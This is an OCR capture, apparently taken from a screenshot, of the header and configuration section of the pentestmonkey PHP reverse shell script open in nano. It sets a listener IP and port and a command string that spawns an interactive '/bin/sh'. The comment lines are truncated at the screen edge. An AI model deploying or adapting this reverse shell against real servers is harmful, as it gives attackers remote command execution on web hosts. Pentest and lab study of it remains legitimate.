 GNU nano 5.4 php-reverse-shell.php *
// This tool may be used for legal purposes only.  Users take full resp
// for any actions performed using this tool.  If these terms are not a
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP a
// The recipient will be given a shell running as the current user (apa
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() w
// Some compile-time options are needed for daemonisation (like pcntl,
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuc
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.127';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//